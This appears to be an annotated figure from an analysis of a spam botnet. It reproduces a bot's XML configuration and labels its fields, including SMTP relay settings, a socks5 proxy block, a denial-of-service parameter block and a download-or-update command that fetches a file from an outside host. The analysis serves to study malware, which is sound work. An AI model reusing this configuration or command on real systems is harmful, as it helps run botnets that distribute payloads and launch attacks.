 127_s_nNotify.txt - Notepad
File Edit Format View Help
<lm>
<v>33</v>
<t>notify</t>
<props>
<p n="ptr">werqvan</p>
<p n="ip"> </p>
<p n="dns_ip"> </p>
<p n="smtp_ip"> </p>
<p n="http_cache_timeout">3600</p>
<p n="sender_threads">35</p>
<p n="sender_queue">2000</p>
<p n="short_logs">true</p>
<p n="commands">
<![CDATA[333|download|http://orldlovelife.com/wc.jpg]]></p>
</props>
<dns_zones></dns_zones>
<dns_hosts></dns_hosts>
<socks5></socks5>
<dos></dos>
<filter></filter>
</lm>
a fake domain name that the node requester uses
when initiating a conversation with an SMTP server
IP address of node requester
IP addresses
withdrawn
IP address of DNS server to contact
IP address of SMTP server to contact
possible configuration data
of the relay-node responder
download-or-update
command
empty for a slave-node requester, but may
contain data for a relay-node requester
about DNS zones and hosts; and configuration data
for the socks5 plugin, like allowed and max connections
set to contain parameters for a DOS attack, like target IP, port and rate
set to contain a blacklist or connections to deny